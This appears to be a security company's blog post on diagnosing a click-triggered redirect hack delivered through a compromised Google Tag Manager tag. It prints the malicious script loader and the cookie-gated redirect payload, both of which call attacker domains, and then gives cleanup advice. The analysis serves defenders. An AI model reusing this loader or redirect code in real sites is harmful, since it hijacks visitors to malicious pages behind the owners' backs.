
We recently encountered a rare hack that causes the site to redirect due to compromised Google tag. What makes it difficult to find is that the infection isn't in the site itself and technically both files and database are clean. The one distinct thing about it is that the site redirects just one time and it's only after a random click anywhere on the page.
This is similar to another hack we've seen before which however causes redirects ever time you visit the website - The (in)famous Dolohen Hack
In the steps below we can see how to find it.
The first thing we need to do is open the Network tab in our browser (F12 on Chrome), load the site and look for gtm.js as initiator:

On the screenshot we can see that the gtm.js file that sends a GET request to [https]://app.calldrive.io/js/widget.js which has the following response:
(function() { var as = document.createElement('script'); as.type = 'text/javascript';
as.async = true; as.src = "[https]://en.bro.kim/nobody.php";
var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
From this we can see that [https]://en.bro.kim/nobody.php is being is executed:

Lastly, the response from the nobody.php file runs the actual malicious JS script that causes the redirect:
function getCookie(name) { let matches = document.cookie.match(new RegExp( "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1')
+ "=([^;]*)" )); return matches ? decodeURIComponent(matches[1]) : undefined; } function load() { document.body.removeEventListener('click', load)
document.cookie = "gaq_csrf=1; max-age=9000000000;"; window.open('[https]://bropu2.com/go/gm3dqntemi5dgnjxgu', '_blank') } if(document.readyState === 'loading')
{ document.addEventListener('DOMContentLoaded', afterLoaded); } else { afterLoaded(); }
function afterLoaded(){ if(getCookie('gaq_csrf') != 1){ window.onload = function()
{ document.body.addEventListener('click', load) } } }
This shows that either the Google Tag Manager account has been compromised, or the attacker has accessed the site and replaced the ID with a script used for bad intentions. Either way we would need to double-check on our ID tag and ensure it's the correct one, along with securing the GTM account.
It's also worth noting that the domains delivering the bad scripts may not always be the same as they often get taken down and changed when used for malicious activities over time.
Please feel free to contact us if you need any assistance with cleaning up your website.